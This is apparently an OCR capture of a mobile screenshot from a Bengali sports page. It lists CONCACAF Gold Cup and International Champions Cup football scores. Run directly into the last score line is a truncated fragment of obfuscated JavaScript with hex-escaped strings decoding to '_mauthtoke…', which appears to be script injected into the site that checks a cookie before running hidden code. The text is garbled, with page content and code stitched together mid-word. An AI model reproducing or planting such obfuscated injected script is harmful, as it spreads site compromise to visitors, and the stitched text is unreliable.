
কনকাকাফ গোল্ড কাপ
যুক্তরাষ্ট্র ১:২ জ্যামাইকা
পানামা ১:২ মেক্সিকো
ইন্টারন্যাশনাল চ্যাম্পিয়ন্স
কাপ
নিউ ইয়র্ক রেড বুলস ৪:২ চেলসিvar
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]